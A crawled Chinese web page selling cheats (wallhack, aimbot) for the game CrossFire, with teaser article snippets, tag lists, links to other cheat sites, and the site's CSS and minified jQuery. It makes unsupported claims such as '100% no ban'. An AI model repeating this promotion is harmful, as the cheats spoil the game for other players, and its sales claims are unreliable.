

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cfmayi.com/news/tags-17.html
body_size: 4799
content:



<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>买cf外挂 | CF蚂蚁透视自瞄辅助网</title>
<meta name="Keywords" content="买cf外挂,新闻资讯,穿越火线辅助,cf外挂,透视挂,穿越火线外挂,CF透视自瞄,辅助官网,100%不封号,cf外挂透视">
<meta name="description" content="买cf外挂 - CF蚂蚁透视自瞄是国内最权威的游戏辅助网站,为广大cf穿越火线辅助爱好者提供精品穿越火线辅助下载和购买.为您打造精品穿越火线外挂.">
<meta name="author" content="Johnny Kun" />
<meta name="generator" content="Z-BlogPHP 1.7.2" />
<!-- 强制Chromium内核，作用于360浏览器、QQ浏览器等国产双核浏览器 -->
<meta name="renderer" content="webkit"/>
<!-- 强制Chromium内核，作用于其他双核浏览器 -->
<meta name="force-rendering" content="webkit"/>
<!-- 如果有安装 Google Chrome Frame 插件则强制为Chromium内核，否则强制本机支持的最高版本IE内核，作用于IE浏览器 -->
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="shortcut icon" href="https://www.cfmayi.com/news/zb_users/theme//Jackblog/style/img/favicon1.ico" />
<link rel="stylesheet" href="https://www.cfmayi.com/news/zb_users/theme/Jackblog/style/style.css" />
<script src="https://www.cfmayi.com/news/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="https://www.cfmayi.com/news/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="https://www.cfmayi.com/news/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script type="text/javascript" src="https://www.cfmayi.com/news/zb_users/theme/Jackblog/script/jquery.min.js"></script>
</head>
<body>
<div id="top1">
		<div class="top1_center">
			<div class="top1_logo"><a href="../"></a></div>
			<ul>
			<li><a href="../">官网首页</a></li>
			<li><a href="../help/">帮助中心</a></li>
			<li><a href="../help/help_8.php">成为代理</a></li>
			<li class="active"><a href="../news/"><p>新闻资讯</p></li>
			<li><a href="../contract">服务条款</a></li>
			</ul>
		</div>
</div><div class="main">
    <div class="container">
        <div class="blogzuo list">
            <a href="https://www.cfmayi.com/" alt="CF蚂蚁辅助网"> <img src="images/ad_1.jpg" width="798px" alt="CF蚂蚁辅助网"> </a>
            <!--文章列表-->
            <ul>
                                                
<li>
    <span class="blogpic">
                    <a href="https://www.cfmayi.com/news/433.html" target="_blank">
                <img src="https://www.cfmayi.com/news/zb_users/upload/2021/08/202108041628055919309339.jpg" alt="使用CF最新外挂是非常有必要的以及要注意的问题">
            </a>
            </span>
    <h3 class="blogtitle"><a href="https://www.cfmayi.com/news/433.html">使用CF最新外挂是非常有必要的以及要注意的问题</a></h3>
    <div class="bloginfo">
        <p>
        								CF游戏很多玩家都是特别的喜爱，也有很多玩家他因为通过对于这一款游戏的喜爱从而走上了职业的道路，也成为了一名职业玩家，对于他们来说也是他们获得收入的一种手段，也在满足爱好的同时也获得了收入，可以为是一举两得，那么对于很多普通玩家来说，他们由于自己的水平或者是实力不是特别好，那么他们肯定就会使用一些外        </p>
    </div>
    <div class="autor">
        <span class="lm">CF外挂大全</span>
        <span class="dtime">5年前 (2021-08-05)</span>
        <span class="viewnum">浏览（124896）</span>
        <span class="readmore"><a href="https://www.cfmayi.com/news/433.html">阅读原文</a></span>
    </div>
</li>                                                                
<li>
    <span class="blogpic">
                    <a href="https://www.cfmayi.com/news/442.html" target="_blank">
                <img src="https://www.cfmayi.com/news/zb_users/upload/2021/08/202108231629731859890101.jpg" alt="有哪几种方式可以了解到CFHD辅助购买">
            </a>
            </span>
    <h3 class="blogtitle"><a href="https://www.cfmayi.com/news/442.html">有哪几种方式可以了解到CFHD辅助购买</a></h3>
    <div class="bloginfo">
        <p>
        								很多使用过cfhd辅助软件的人他们都知道，通过这些软件的使用可以使得他们的实力或者是水平得到比较悬殊的提高，同时也能够获得更多的游戏体验，他们在游戏当中也能够获得比较多的胜率，那么他们对于这一些软件的喜爱是非常的多的，那么很多人也想通过CFHD辅助购买来提升自己的实力，那么对于很多人来说，他们不知道        </p>
    </div>
    <div class="autor">
        <span class="lm">穿越火线透视自瞄</span>
        <span class="dtime">5年前 (2021-08-04)</span>
        <span class="viewnum">浏览（186288）</span>
        <span class="readmore"><a href="https://www.cfmayi.com/news/442.html">阅读原文</a></span>
    </div>
</li>                                                                
<li>
    <span class="blogpic">
                    <a href="https://www.cfmayi.com/news/426.html" target="_blank">
                <img src="https://www.cfmayi.com/news/zb_users/upload/2021/08/202108041628011626718255.jpg" alt="大家经常使用的CF外挂功能有哪些">
            </a>
            </span>
    <h3 class="blogtitle"><a href="https://www.cfmayi.com/news/426.html">大家经常使用的CF外挂功能有哪些</a></h3>
    <div class="bloginfo">
        <p>
        								大家都知道CF这款游戏是比较历史长久的，并且是得到了很多人的认可以及喜爱，他独特的设计理念以及设计观念，也是受到了很多人的追捧，所以他这个游戏能够经历过这么长的时间，而且你就不说也是有着一定的道理，那么很多人他都会在游戏里面大杀四方，从而使得自己能够有着更高的战略，那么对于很多人来说，他由于自己本身        </p>
    </div>
    <div class="autor">
        <span class="lm">CF游戏资讯</span>
        <span class="dtime">5年前 (2021-08-04)</span>
        <span class="viewnum">浏览（62688）</span>
        <span class="readmore"><a href="https://www.cfmayi.com/news/426.html">阅读原文</a></span>
    </div>
</li>                                                                
<li>
    <span class="blogpic">
                    <a href="https://www.cfmayi.com/news/424.html" target="_blank">
                <img src="https://www.cfmayi.com/news/zb_users/upload/2021/06/202106251624609785475051.jpg" alt="穿越火线透视辅助哪里有？穿越火线透视辅助的功能有哪些？">
            </a>
            </span>
    <h3 class="blogtitle"><a href="https://www.cfmayi.com/news/424.html">穿越火线透视辅助哪里有？穿越火线透视辅助的功能有哪些？</a></h3>
    <div class="bloginfo">
        <p>
        								现在许多玩穿越火线的玩家对战技能非常强，导致一些新手玩家会被完虐，而这些新手玩家要想在游戏中获得胜利，可以在市面上搜索一下辅助的游戏工具，这些工具可以帮助玩家在战场上快速杀敌，让玩家可以生存到最后，成为胜利的一方。那么穿越火线透视辅助哪里有？穿越火线透视辅助的功能有哪些？大家可以带着这些问题，一起到        </p>
    </div>
    <div class="autor">
        <span class="lm">CF游戏资讯</span>
        <span class="dtime">5年前 (2021-06-25)</span>
        <span class="viewnum">浏览（96816）</span>
        <span class="readmore"><a href="https://www.cfmayi.com/news/424.html">阅读原文</a></span>
    </div>
</li>                                                                
<li>
    <span class="blogpic">
                    <a href="https://www.cfmayi.com/news/423.html" target="_blank">
                <img src="https://www.cfmayi.com/news/zb_users/upload/2021/06/202106251624609595494302.jpg" alt="cf外挂网站特点和游戏外挂常见的实现方式有哪些？">
            </a>
            </span>
    <h3 class="blogtitle"><a href="https://www.cfmayi.com/news/423.html">cf外挂网站特点和游戏外挂常见的实现方式有哪些？</a></h3>
    <div class="bloginfo">
        <p>
        								现在手机游戏已经进入到了人们的日常生活中，这样也让游戏外挂呈现了井喷样的增长，外挂指的是一种第三方的程序或者是软件，它能够让游戏使用者比正常的用户奔跑起来更快，攻击的威力也增加，同时还可以得到更多的经验值。因此有很多朋友都喜欢去做游戏外挂，那么cf外挂网站特点有哪些？游戏外挂常见的实现方式有哪些呢？        </p>
    </div>
    <div class="autor">
        <span class="lm">CF游戏资讯</span>
        <span class="dtime">5年前 (2021-06-25)</span>
        <span class="viewnum">浏览（84912）</span>
        <span class="readmore"><a href="https://www.cfmayi.com/news/423.html">阅读原文</a></span>
    </div>
</li>                                            </ul>
        
    <ul class="pager">
    	                 <li><a href="https://www.cfmayi.com/news/tags-17.html">首页</a></li>
                                <li><span class="current">1</span></li>
                                <li><a href="https://www.cfmayi.com/news/tags-17_2.html">2</a></li>
                                <li><a href="https://www.cfmayi.com/news/tags-17_3.html">3</a></li>
                                <li><a href="https://www.cfmayi.com/news/tags-17_4.html">4</a></li>
                                <li><a href="https://www.cfmayi.com/news/tags-17_5.html">5</a></li>
                                <li><a href="https://www.cfmayi.com/news/tags-17_6.html">6</a></li>
                                <li><a href="https://www.cfmayi.com/news/tags-17_2.html">下页</a></li>
                                <li><a href="https://www.cfmayi.com/news/tags-17_18.html">末页</a></li>
                     </ul>
        </div>
        <div class="blogyou">
            
<div class="sjwu">
    

<dl class="function" id="divSearchPanel">
<dt class="function_t">搜索</dt><dd class="function_c">

<div><form name="search" method="post" action="https://www.cfmayi.com/news/zb_system/cmd.php?act=search"><input type="text" name="q" size="11" /> <input type="submit" value="搜索" /></form></div>


</dd>
</dl>
<dl class="function" id="divCalendar">
<dt style="display:none;"></dt><dd class="function_c">

<div><table id="tbCalendar">
    <caption><a title="上个月" href="https://www.cfmayi.com/news/date-2022-7.html">«</a>&nbsp;&nbsp;&nbsp;<a href="https://www.cfmayi.com/news/date-2022-8.html">
    2022年8月    </a>&nbsp;&nbsp;&nbsp;<a title="下个月" href="https://www.cfmayi.com/news/date-2022-9.html">»</a></caption>
    <thead><tr> <th title="星期一" scope="col"><small>一</small></th> <th title="星期二" scope="col"><small>二</small></th> <th title="星期三" scope="col"><small>三</small></th> <th title="星期四" scope="col"><small>四</small></th> <th title="星期五" scope="col"><small>五</small></th> <th title="星期六" scope="col"><small>六</small></th> <th title="星期日" scope="col"><small>日</small></th></tr></thead>
    <tbody>
        <tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td></tr>
    <tr><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td></tr>
    <tr><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td></tr>
    <tr><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td></tr>
    <tr><td>29</td><td>30</td><td>31</td><td></td><td></td><td></td><td></td></tr>
    	</tbody>
</table></div>


</dd>
</dl>
<dl class="function" id="ad_img">
<dt style="display:none;"></dt><dd class="function_c">

<div><a href="https://www.cf620.com/" target="_blank">
<img src="images/ad_img.jpg" href=""></img>
</a></div>


</dd>
</dl>
<dl class="function" id="divTags">
<dt class="function_t">标签列表</dt><dd class="function_c">


<ul><li><a title="CF辅助" href="https://www.cfmayi.com/news/tags-1.html">CF辅助<span class="tag-count"> (97)</span></a></li>
<li><a title="穿越火线" href="https://www.cfmayi.com/news/tags-2.html">穿越火线<span class="tag-count"> (91)</span></a></li>
<li><a title="CF游戏" href="https://www.cfmayi.com/news/tags-3.html">CF游戏<span class="tag-count"> (61)</span></a></li>
<li><a title="CF穿越火线" href="https://www.cfmayi.com/news/tags-4.html">CF穿越火线<span class="tag-count"> (134)</span></a></li>
<li><a title="CF蚂蚁透视" href="https://www.cfmayi.com/news/tags-5.html">CF蚂蚁透视<span class="tag-count"> (101)</span></a></li>
<li><a title="穿越火线外挂" href="https://www.cfmayi.com/news/tags-6.html">穿越火线外挂<span class="tag-count"> (110)</span></a></li>
<li><a title="不封号" href="https://www.cfmayi.com/news/tags-7.html">不封号<span class="tag-count"> (7)</span></a></li>
<li><a title="脚本" href="https://www.cfmayi.com/news/tags-8.html">脚本<span class="tag-count"> (6)</span></a></li>
<li><a title="外挂下载" href="https://www.cfmayi.com/news/tags-9.html">外挂下载<span class="tag-count"> (88)</span></a></li>
<li><a title="破解" href="https://www.cfmayi.com/news/tags-10.html">破解<span class="tag-count"> (8)</span></a></li>
<li><a title="CF最新外挂" href="https://www.cfmayi.com/news/tags-11.html">CF最新外挂<span class="tag-count"> (94)</span></a></li>
<li><a title="CF外挂下载" href="https://www.cfmayi.com/news/tags-12.html">CF外挂下载<span class="tag-count"> (103)</span></a></li>
<li><a title="透视挂" href="https://www.cfmayi.com/news/tags-13.html">透视挂<span class="tag-count"> (80)</span></a></li>
<li><a title="cf辅助透视" href="https://www.cfmayi.com/news/tags-14.html">cf辅助透视<span class="tag-count"> (75)</span></a></li>
<li><a title="穿越火线辅助工具" href="https://www.cfmayi.com/news/tags-15.html">穿越火线辅助工具<span class="tag-count"> (67)</span></a></li>
<li><a title="cf辅助准星" href="https://www.cfmayi.com/news/tags-16.html">cf辅助准星<span class="tag-count"> (15)</span></a></li>
<li><a title="买cf外挂" href="https://www.cfmayi.com/news/tags-17.html">买cf外挂<span class="tag-count"> (94)</span></a></li>
<li><a title="CF驱动" href="https://www.cfmayi.com/news/tags-18.html">CF驱动<span class="tag-count"> (21)</span></a></li>
<li><a title="CF蚂蚁辅助" href="https://www.cfmayi.com/news/tags-19.html">CF蚂蚁辅助<span class="tag-count"> (10)</span></a></li>
<li><a title="CF外挂" href="https://www.cfmayi.com/news/tags-20.html">CF外挂<span class="tag-count"> (16)</span></a></li>
</ul>

</dd>
</dl>
<dl class="function" id="divLinkage">
<dt class="function_t">友情链接</dt><dd class="function_c">


<ul><li class="link-item"><a href="http://cf.52pk.com/" target="_blank" title="52PK穿越火线专区">52PK穿越火线专区</a></li><li class="link-item"><a href="https://www.cf404.com/" target="_blank" title="cf内部辅助稳定官网">cf内部辅助稳定官网</a></li><li class="link-item"><a href="https://www.cf620.com/" target="_blank" title="稳定cf外挂">稳定cf外挂</a></li><li class="link-item"><a href="https://www.cfhema.com/" target="_blank" title="CF河马辅助网">CF河马辅助网</a></li><li class="link-item"><a href="https://www.cfmayi.com/" target="_blank" title="CF蚂蚁辅助网">CF蚂蚁辅助网</a></li></ul>

</dd>
</dl></div>        </div>
    </div>
</div>

<div class="footer">
<p>Copyright©2022 CFMAYI.ALL Rights Reserved</p></div>
<script type="text/javascript">
//用于判断导航栏的状态
var toggle = true;

//导航栏按钮
$('.btnImg').click(function() {
	if (toggle) {
		$('.btnImg').css("border", "1px solid #b0ccf3");
		toggle = false
	} else {
		$('.btnImg').css("border", "1px solid transparent");
		toggle = true;
	}
	$(".show").slideToggle(300);
})

//窗口大小发生改变
$(window).resize(function() {
	//获取窗口宽度
	var windSize = $(window).width();

	if (windSize > 576) {
		$(".show").slideDown(0);
	} else {
		$(".show").slideUp(0);
	}
});
</script>
<!--多彩标签-->
<script>
$(document).ready(function() { 
    var tags_a = $("#divTags a"); 
    tags_a.each(function(){ 
        var x = 6; 
        var y = 1; 
        var rand = parseInt(Math.random() * (x - y + 1) + y); 
        $(this).addClass("tags"+rand); 
    }); 
}) 
</script>
<!--多彩标签-->
</body>
</html><!--71.24 ms , 8 queries , 3426kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: https://www.cfmayi.com/news/zb_users/theme/Jackblog/style/style.css
body_size: 3686
content:
@charset "utf-8";
/**
爱站云 aizhancloud.com
扒css没关系，但是给我留一个链接，谢谢
**/

/** 共用css **/

* {
    margin: 0;
    padding: 0
}

body {
    font: 14px "微软雅黑", Arial, Helvetica, sans-serif;
    color: #555;
    background: #f7f7f7;
}

table th, table td {
    border: 1px solid #f2f2f2;
    padding: 8px
}

blockquote {
    font-size: 14px;
    padding: 10px 20px;
    margin: 0 0 20px;
    background-color: #f6f6f6;
    border-left: 5px solid #eee;
}

/** 默认链接颜色 **/

a {
    text-decoration: none;
    color: #555
}
#top1{

	width:auto;

	height:80px;

	background-image:url('../images/top1_background.png');

}



.top1_center{

	width:1120px;

	height:80px;

	margin-left:auto;

	margin-right:auto;

}



.top1_logo{

	width:324px;

	height:80px;

	float:left;

	background-image:url('../images/logo.png');

}



.top1_logo a{

	width:324px;

	height:80px;

	display:block;

}



.top1_center ul{

	width:auto;

	height:80px;

	float:right;



}



.top1_center ul li{

	width:100px;

	height:65px;

	float:left;

	margin-left:15px;

	margin-top:15px;

    list-style:none;

}







.top1_center ul li a{

	color:#fff;

	font-size:20px;

	text-align:center;

	display:block;

	margin-top:10px;



}



.top1_center ul li p{

	color:#ffe400;

	font-size:20px;

	text-align:center;

	display:block;

	margin-top:10px;



}



.top1_center ul li a:hover{

	color:#ffe400;

	font-size:20px;

	text-align:center;

	display:block;

	margin-top:10px;

}

ul .active{	

	width:116px;

	height:65px;

	float:left;

	margin-left:15px;

	margin-top:15px;

	background-image:url('../images/nav_bg.png');

}





/**文章段落**/

.h1, h1 {
    font-size: 2rem;
}

.h2, h2 {
    font-size: 1.75rem;
}

.h3, h3 {
    font-size: 1.5rem
}

.h4, h4 {
    font-size: 1.25rem
}

.h5, h5 {
    font-size: 1rem;
}

.h6, h6 {
    font-size: 0.75rem
}

h1, h2, h3, h4, h5, h6 {
    font-family: inherit;
    line-height: 1.2;
    color: inherit;
    font-weight: normal;
}

.container {
    max-width: 1140px;
    margin: 0 auto;
}

/** 导航栏 **/

.c-nav {
    width: 100%;
    background-color: #fff;
}

.c-nav .show {
    width: 60%;
    display: inline-block;
}

.c-nav .hiden {
    display: none;
}
.c-nav .navFlex {
    padding: 10px 0;
    display: -webkit-flex;
    -webkit-justify-content: space-between;
    align-items: center;
}

.c-nav ul {
    float: right;
}

.c-nav li {
    width: 80px;
    float: left;
    list-style-type: none;
    text-align: center;
    position: relative;
}

.c-nav li i{
    padding-right: 3px;
}

.c-nav ul li ul {
    display: none;
    position: absolute;
    padding: 5px 0;
    background-color: #fff;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
}

.c-nav ul li ul li:hover, .c-nav ul li a:hover, .c-nav ul li a:active {
    color: red;
}

.c-nav ul li:hover ul, .c-nav ul li a:hover ul, .c-nav ul li a:active ul {
    display: block;
}

.c-nav ul ul li {
    width: 100%;
    padding: 5px 0;
}

.c-nav ul li a {
    color: #333;
}

.c-nav .logo {
    height: 40px;
}

.c-nav .btnImg {
    height: 20px;
    width: 25px;
    padding: 3px 8px 3px 8px;
    box-sizing: content-box;
    border: 1px solid transparent;
}
.main {
    margin: 40px 0;
    overflow: hidden;
}

/** 首页文章列表 **/

.blogzuo {
    float: left;
    width: 70%;
    overflow: hidden;
}

.list li {
    margin-bottom: 10px;
    overflow: hidden;
    padding: 20px;
    background: #fff
}

h3.blogtitle {
    line-height: 30px;
    height: 30px;
    margin: 10px 0;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.blogpic {
    overflow: hidden;
    width: 30%;
    max-height: 180px;
    display: block;
    float: left;
    margin-right: 20px;
    border-radius: 5px;
}

.autor {
    width: 100%;
    overflow: hidden;
    clear: both;
    margin: 20px 0 0 0;
    display: inline-block;
    color: #838383;
    font-size: 12px
}

.autor span {
    margin-right: 10px;
    padding-left: 20px
}

.autor span a {
    color: #096;
}

.autor span a:hover {
    text-decoration: underline
}

.lm {
    background: url(../../../theme/Jackblog/style/img/newsbg01.png) no-repeat left center
}

.dtime {
    background: url(../../../theme/Jackblog/style/img/newsbg02.png) no-repeat left center
}

.viewnum {
    background: url(../../../theme/Jackblog/style/img/newsbg04.png) no-repeat left center
}

.blogpic img {
    height: 180px;
}

.bloginfo p {
    color: #888;
    line-height: 24px
}

/** 侧边 **/

.blogyou {
    float: right;
    width: 28%;
}

.about {
    overflow: hidden;
    margin-bottom: 10px;
}

.avatar {
    margin: 80px auto 20px;
    width: 100px;
}

.avatar img {
    width: 100px;
    border-radius: 50%
}

.abname {
    color: #3f3f3f;
    font-weight: bold;
    font-size: 16px;
    margin-bottom: 10px;
    text-align: center
}

.abposition {
    color: #1abc9c;
    text-align: center
}

.abtext {
    padding: 10px 20px;
    color: #9a9a9a;
    line-height: 26px;
    text-align: center;
}

.readmore {
    float: right;
}

dl {
    padding: 10px;
    overflow: hidden;
    background: #fff;
    margin-bottom: 10px;
}

dt {
    font-size: 17px;
    font-weight: 400;
    line-height: 1.5;
    margin-bottom: -5px;
    padding-bottom: 8px;
    border-bottom: 1px solid #ddd;
    color: #000;
}

dd {
    margin-top: 5px
}

dd ul {
    padding-left: 0;
}

dd ul li {
    float: left;
    font-size: 12px;
    overflow: hidden;
    margin: 4px 4px 0 0;
    list-style-type: none;
}

/**侧边标签**/

#divTags ul li a {
    display: block;
    padding: 4px;
    overflow: hidden;
    border-radius: 2px;
}

/**侧边彩色标签**/

#divTags .tags1 {
    background-color: #d9f2fb;
    color: #1aa9fb;
}

#divTags .tags2 {
    background-color: #d9fcda;
    color: #3ab14a;
}

#divTags .tags3 {
    background-color: #fff3d0;
    color: #f67c23;
}

#divTags .tags4 {
    background-color: #f8cbff;
    color: #a123db;
}

#divTags .tags5 {
    background-color: #bbf1f2;
    color: #04839d;
}

#divTags .tags6 {
    background-color: #ffdede;
    color: #e84f4f;
}

#divTags .tag-count {
    display: none;
}

/**侧边时间**/

#tbCalendar {
    width: 100%;
}

#tbCalendar, #tbCalendar caption, #tbCalendar thead tr th {
    text-align: center;
}

#tbCalendar thead tr th, #tbCalendar tbody tr td {
    background: #f6f6f6;
    border: 1px solid #f2f2f2;
    height: 30px;
}

#tbCalendar tbody tr td a {
    color: #f00;
}

/**侧边分类**/

#divCatalog ul {
    text-align: center;
}

#divCatalog ul li {
    width: 49.2%;
    float: left;
    height: 30px;
    line-height: 30px;
    padding: 0 5px;
    background: #f6f6f6;
    border: 1px solid #ddd;
}

#divCatalog ul li:nth-child(2n) {
    margin-right: 0;
}

/**侧边最新文章**/

#divPrevious ul li {
    float: left;
    width: 100%;
    height: 20px;
    line-height: 20px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

/**侧边搜索**/

.function_c form {
    margin-top: 10px;
    height: 30px;
    border-radius: 2px;
    border: 1px solid #333;
}

.function_c input[type="text"] {
    line-height: 28px;
    height: 28px;
    background: 0 0;
    width: 72%;
    float: left;
    padding-left: 1%;
    clear: left;
    border: 0px;
}

.function_c input[type="submit"] {
    color: #FFFFFF;
    float: right;
    height: 30px;
    width: 25%;
    border: 0px;
    background-color: #333;
}

/**搜索**/

.search {
    padding: 10px;
}

.search form {}

.search .searchbox {}

.search .searchbox .clearbtn {
    position: absolute;
    z-index: 5;
    width: 0.75rem;
    height: 0.75rem;
    display: none;
}

#edtSearch {
    border-color: #129557;
    padding-right: 1rem;
}

#searchbtn {
    border-color: #129557;
    color: #129557;
    background-color: #fff;
}

.input-group {
    position: relative;
    display: flex;
}

.input-group-append {
    margin-left: -1px;
}

.input-group>.form-control {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 1%;
}

.form-control {
    padding: .375rem .75rem;
    font-size: 1rem;
    border: 1px solid #ced4da;
    border-radius: .25rem;
}

.btn {
    font-size: 1rem;
    line-height: 1.5;
    border-radius: .25rem;
    padding: 5px;
    width: 100%;
    box-sizing: border-box;
    border: 1px solid #e5e9ef;
    resize: vertical;
}

/**翻页**/

.pager {
    padding-left: 0;
    margin: 20px 0;
    text-align: center;
    list-style: none
}

.pager li {
    padding: 10px;
    display: inline
}

.pager li>a, .pager li>span {
    display: inline-block;
    padding: 5px 14px;
}

/**底部**/

.footer {
    width: 100%;
    background: #333;
    color: #a5a4a4;
    text-align: center;
    padding: 20px 0;
}

.footer a {
    color: #a5a4a4
}

/**隐藏元素**/

.dnwu {
    display: none;
}

/**文章**/

.news {
    background: #FFF;
    padding: 20px;
}

.news title {
    font-size: 24px;
    font-weight: normal;
    padding: 20px 0;
    color: #333;
}

.news .about {
    color: #888888;
    border: 1px solid #F3F3F3;
    padding: 10px;
    margin: 20px auto 15px auto;
    line-height: 23px;
    background: none repeat 0 0 #F6F6F6
}

.news .infos {
    line-height: 24px;
    text-align: justify;
}

.news .infos p, .news .infos p img {
    margin-bottom: 10px;
}

.infos h1, .infos h2, .infos h3, .infos h4, .infos h5, .infos h6 {
    padding: 10px 20px;
    border-radius: 3px;
    border-left: 3px solid #000000;
    background-color: rgb(246, 246, 246);
}

.infos img {
    max-width: 100%;
    height: auto;
}

.infos ul {
    padding-left: 40px;
}

.infos ol {
    padding-left: 40px;
}

.blogzuo .bg {
    background-color: #fff;
}

.blogzuo .xg, .blogzuo .comment {
    margin: 10px 0;
}

.blogzuo .xg p {
    padding: 6px 20px;
}

.blogzuo .comment {
    width: 100%;
    overflow: hidden;
}

/**评论**/

.msgname {
    border: 1px solid #F2F2F2;
    padding: 5px;
}

.msgname-avatar {
    float: left;
    margin-right: 6px;
}

.msgname-avatar img {
    width: 60px;
    height: 60px;
    border: 4px solid #f3f5f6;
    border-radius: 50%;
}

.media-left img {
    width: 60px;
    height: 60px;
    border: 4px solid #f3f5f6;
    border-radius: 50%;
}

.msgname .msg {
    margin-left: 30px;
}

.msgname .msg .avatar>img {
    width: 50px;
    height: 50px;
}

.msg .comm-time {
    font-size: 12px;
    color: #8e8e8e;
}

.msg {
    padding-left: 0;
}

.msg li {
    padding: 10px;
    margin: 10px;
    list-style-type: none;
}

#frmSumbit {
    margin: 10px;
}

#frmSumbit .form-control {
    display: block;
    width: 100%;
    height: auto;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #f2f2f2;
    border-radius: 4px;
}

#frmSumbit .form-group {
    margin: 10px 0;
}

#frmSumbit .sumbit {
    color: #fff;
    padding: 6px 12px;
    border-radius: 4px;
    background-color: #337ab7;
    border: 1px solid transparent;
}

.hotlist {
    margin-top: 10px;
}
@media screen and (max-width:992px) {
    .c-nav {
        background-color: #fff;
        padding: 10px 0;
        opacity: 0.9;
    }
    .c-nav .navFlex {
        padding: 5px 10px;
        flex-wrap: wrap;
        font-size: 20px;
        justify-content: space-between;
    }
    .c-nav .logo {
        height: 30px;
    }
    .c-nav ul {
        float: unset;
    }
    .c-nav ul li {
        padding-top: 10px;
        float:  left;
        width: 33%;
    }
    .c-nav ul li:nth-child(4), .c-nav ul li:nth-child(5) {
        display: block;
    }
    .c-nav ul li:hover ul, .c-nav ul li a:hover ul, .c-nav ul li a:active ul {
        display: block;
        width: 100%;
        position: initial;
        overflow:  hidden;
    }
    .c-nav .hiden {
        display: block;
    }
    .c-nav .show {
        width: 100%;
        font-size: 14px;
        text-align: center;
        display: none;
    }
    .blogpic {
        width: 100%;
        max-height: 150px;
        display: block;
    }
    h3.blogtitle {
        clear: both;
        padding-top: 10px;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
    }
    .readmore {
        display: block;
        overflow: hidden;
        width: 100%;
        text-align: center;
        background: #f2f2f2;
        padding: 10px 0;
        margin-top: 10px;
        clear: both;
    }
    .blogzuo, .blogyou {
        width: 100%;
    }
    .dnwu {
        display: block;
    }
    .sjwu {
        display: none;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cfmayi.com/news/zb_users/theme/Jackblog/script/jquery.min.js
body_size: 38553
content:
/*! jQuery v1.12.4 | (c) jQuery Foundation | jquery.org/license */
!function(g,h){"object"==typeof module&&"object"==typeof module.exports?module.exports=g.document?h(g,!0):function(g){if(!g.document)throw new Error("jQuery requires a window with a document");return h(g)}:h(g)}("undefined"!=typeof window?window:this,function(g,h){var e=[],L=g.document,b=e.slice,A=e.concat,a=e.push,d=e.indexOf,f={},U=f.toString,ag=f.hasOwnProperty,eY={},c="1.12.4",G=function(g,h){return new G.fn.init(g,h)},gL=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,eR=/^-ms-/,eG=/-([\da-z])/gi,de=function(g,h){return h.toUpperCase()};G.fn=G.prototype={jquery:c,constructor:G,selector:"",length:0,toArray:function(){return b.call(this)},get:function(g){return null!=g?0>g?this[g+this.length]:this[g]:b.call(this)},pushStack:function(g){var h=G.merge(this.constructor(),g);return h.prevObject=this,h.context=this.context,h},each:function(g){return G.each(this,g)},map:function(g){return this.pushStack(G.map(this,function(h,e){return g.call(h,e,h)}))},slice:function(){return this.pushStack(b.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(g){var h=this.length,e=+g+(0>g?h:0);return this.pushStack(e>=0&&h>e?[this[e]]:[])},end:function(){return this.prevObject||this.constructor()},push:a,sort:e.sort,splice:e.splice},G.extend=G.fn.extend=function(){var g,h,e,L,b,A,a=arguments[0]||{},d=1,f=arguments.length,U=!1;for("boolean"==typeof a&&(U=a,a=arguments[d]||{},d++),"object"==typeof a||G.isFunction(a)||(a={}),d===f&&(a=this,d--);f>d;d++)if(null!=(b=arguments[d]))for(L in b)g=a[L],e=b[L],a!==e&&(U&&e&&(G.isPlainObject(e)||(h=G.isArray(e)))?(h?(h=!1,A=g&&G.isArray(g)?g:[]):A=g&&G.isPlainObject(g)?g:{},a[L]=G.extend(U,A,e)):void 0!==e&&(a[L]=e));return a},G.extend({expando:"jQuery"+(c+Math.random()).replace(/\D/g,""),isReady:!0,error:function(g){throw new Error(g)},noop:function(){},isFunction:function(g){return"function"===G.type(g)},isArray:Array.isArray||function(g){return"array"===G.type(g)},isWindow:function(g){return null!=g&&g==g.window},isNumeric:function(g){var h=g&&g.toString();return!G.isArray(g)&&h-parseFloat(h)+1>=0},isEmptyObject:function(g){var h;for(h in g)return!1;return!0},isPlainObject:function(g){var h;if(!g||"object"!==G.type(g)||g.nodeType||G.isWindow(g))return!1;try{if(g.constructor&&!ag.call(g,"constructor")&&!ag.call(g.constructor.prototype,"isPrototypeOf"))return!1}catch(g){return!1}if(!eY.ownFirst)for(h in g)return ag.call(g,h);for(h in g);return void 0===h||ag.call(g,h)},type:function(g){return null==g?g+"":"object"==typeof g||"function"==typeof g?f[U.call(g)]||"object":typeof g},globalEval:function(h){h&&G.trim(h)&&(g.execScript||function(h){g.eval.call(g,h)})(h)},camelCase:function(g){return g.replace(eR,"ms-").replace(eG,de)},nodeName:function(g,h){return g.nodeName&&g.nodeName.toLowerCase()===h.toLowerCase()},each:function(g,h){var e,L=0;if(dB(g)){for(e=g.length;e>L;L++)if(h.call(g[L],L,g[L])===!1)break}else for(L in g)if(h.call(g[L],L,g[L])===!1)break;return g},trim:function(g){return null==g?"":(g+"").replace(gL,"")},makeArray:function(g,h){var e=h||[];return 